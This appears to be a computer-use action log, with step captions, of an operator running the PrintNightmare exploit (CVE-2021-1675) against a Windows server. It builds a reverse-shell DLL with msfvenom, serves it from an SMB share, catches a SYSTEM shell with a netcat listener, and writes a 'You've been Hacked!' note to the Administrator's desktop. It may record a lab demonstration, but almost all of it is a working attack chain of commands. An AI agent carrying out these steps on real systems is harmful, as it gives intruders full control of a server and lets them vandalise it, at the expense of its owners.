
On the Windows server, check the other user accounts and browse into C:\Windows\System32
left_click(595, 465)

left_click(807, 145)

double_click(489, 185)

double_click(637, 258)

scroll(646, 258, "down", 5)
double_click(641, 334)
scroll(645, 339, "down", 10)

Browse to spool\drivers\x64\3 and select the PCLXL.GPD driver file
double_click(633, 332)
double_click(636, 200)

double_click(630, 228)
double_click(634, 200)

left_click(639, 305)
scroll(673, 301, "down", 5)

left_click(842, 147)

Rerun the saved msfvenom command to build /smb/reverseshell.dll with LPORT 9001
left_click(216, 171)
type("msfvenom -a x64 -p windows/x64/shell_reverse_tcp LHOST=10.100.0.50 LPORT=9001 -f dll -o /smb/reverseshell.dll")

key("Right")
key("Right")
key("Right")
key("ctrl+Right")
key("ctrl+Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")

key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Return")
left_click(219, 314)
type("imp")

type("acket-smbserver smb ")
type("/smb/")
Start the SMB share of /smb and list /smb to confirm reverseshell.dll is there
key("Return")

left_click(188, 192)
type("cd ..")
key("Return")

type("cd /smb/")
key("Return")

type("ls")
key("Return")

type("cd ..")
key("Return")

Start a netcat listener on port 9001 with nc -lnvp 9001
left_click(146, 466)
type("nc")

type(" -lnvp 9001")
key("Return")

left_click(179, 221)

left_click_drag(81, 223, 93, 223)
type("cd CVE-2021-1675")
Change into the CVE-2021-1675 exploit folder
key("Return")


Launch CVE-2021-1675.py, then run whoami in the caught shell to show nt authority\system
key("Return")

left_click(145, 483)
type("oami")
key("Return")

type("echo \"You")

type("e been Hacked! ")
type("Go to www.nowcomm.c")
type("om for support")

type(" C:\\")
type("Users\\Administ")
type("rator\\Desktop")
type("\\Hel")

type("p!.txt")
Echo 'You've been Hacked!' into C:\Users\Administrator\Desktop\Help!.txt
key("Return")

left_click(591, 217)
Open Help!.txt on the server desktop and refresh the x64\3 folder to show reverseshell.dll
double_click(489, 232)

left_click(571, 464)

left_click(788, 172)
scroll(708, 315, "up", 2)

scroll(708, 315, "down", 3)
